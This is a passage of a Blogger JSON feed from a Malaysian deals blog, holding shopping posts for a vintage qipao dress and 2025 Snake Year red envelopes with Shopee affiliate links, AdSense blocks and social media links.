\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/3AqAPm2CMu\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3710884611612087976\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/elegantvintageqipaodress.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3710884611612087976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3710884611612087976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/elegantvintageqipaodress.html","title":" ✨ 复古旗袍，穿出新年传统之美！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0vN6xQ4Jt_AXBXpph8xHWyqh9zL_gWVRG14E6quZ-GWbHweXr0YhQlOlQPGZHrxTj_iYY0s7zg1ylvCLAXVjG0VWW1DV9W1mMLYwk94rZCoa7QHhWkXw7EvOPcpnc7rcDszsuvvmVRAV_GHT-liqlLDtQ5VaXGmamIixRLRWYwMUy16UW9lJ_Bp2V5jSg\/s72-c\/cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-4306812251909378335"},"published":{"$t":"2024-11-13T07:50:00.005+08:00"},"updated":{"$t":"2024-11-13T16:19:09.560+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"新年好康"}],"title":{"type":"text","$t":" 🐍✨2025蛇年财神红包，祝您新年大发！💰🧧"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy4LhwqlIxHd4tH4cg_ab7OubbiST3G2WGGGeNta2w_gN9ZrdCDBOvAJmgFISWP_q2u-lDlGE5OT_gHkAgwXZqasVSATnATeN-venxxM7Snq1bbyJ4Y9xR6WV6duM9VwvHiVi_hPaif9IeQ26AL_GsFWyn6yqLXRvi9XiRV9Ve5IZ1kx-_cvEjMs1mWtDK\/s1467\/cover%20(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"727\" data-original-width=\"1467\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy4LhwqlIxHd4tH4cg_ab7OubbiST3G2WGGGeNta2w_gN9ZrdCDBOvAJmgFISWP_q2u-lDlGE5OT_gHkAgwXZqasVSATnATeN-venxxM7Snq1bbyJ4Y9xR6WV6duM9VwvHiVi_hPaif9IeQ26AL_GsFWyn6yqLXRvi9XiRV9Ve5IZ1kx-_cvEjMs1mWtDK\/s16000\/cover%20(4).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🧧✨ 蛇年新款来咯！✨🧧\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2025春节新年必备！全新卡通财神爷红包，让新年更有趣、更吉祥🎉🎊\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E快来为家人和朋友准备这款创意满满的利是封吧，传递满满的好运和祝福💰🤑💖\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#新年红包 #2025春节 #财神爷 #卡通红包 #新年创意\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E购买： \u003Ca href=\"https:\/\/s.shopee.com.my\/BCYHLhQ5G\"\u003E点击这里\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🧧✨Snake Year Red Angbao Are Here! ✨🧧\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMust-haves for the 2025 Spring Festival! These new, fun cartoon God of Wealth red angbao bring extra joy and blessings to the New Year\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎉🎊 Perfect for sharing good fortune and warm wishes with family and friends! 💰🤑💖\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#NewYearRedEnvelope #2025SpringFestival #GodofWealth #CartoonRedEnvelope #CreativeNewYear\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuy now :\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/s.shopee.com.my\/BCYHLhQ5G\"\u003Eclick here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow 小红书\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\" target=\"_blank\"\u003Ehttps:\/\/www.xiaohongshu.com\/user\/profile\/5efa99ff0000000001003cd5\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@johorlives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@johorlives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/4306812251909378335\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/snakeyearredangbao.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4306812251909378335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4306812251909378335"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2024\/11\/snakeyearredangbao.html","title":" 🐍✨2025蛇年财神红包，祝您新年大发！💰🧧"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy4LhwqlIxHd4tH4cg_ab7OubbiST3G2WGGGeNta2w_gN9ZrdCDBOvAJmgFISWP_q2u-lDlGE5OT_gHkAgwXZqasVSATnATeN-venxxM7Snq1bbyJ4Y9xR6WV6duM9VwvHiVi_hPaif9IeQ26AL_GsFWyn6yqLXRvi9XiRV9Ve5IZ1kx-_cvEjMs1mWtDK\/s72-c\/cover%20(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});